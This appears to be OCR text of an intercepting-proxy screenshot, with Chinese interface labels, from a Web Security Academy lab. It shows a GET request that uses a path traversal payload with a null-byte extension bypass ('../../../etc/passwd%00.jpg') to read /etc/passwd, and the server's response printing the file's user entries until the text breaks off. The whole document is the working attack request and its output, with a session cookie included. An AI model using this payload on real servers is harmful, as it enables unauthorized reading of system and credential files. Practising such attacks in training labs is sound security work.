 请求
美化 Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host:
0aa000e2032612f681a05ca0001e0086.web-security-academy.ne
t
3 Cookie: session=cnYXq0O1P5GpqCKemHM4NfeDnlKtLTsx
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa000e2032612f681a05ca0001e0086.web-security-ac
ademy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/n
ologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd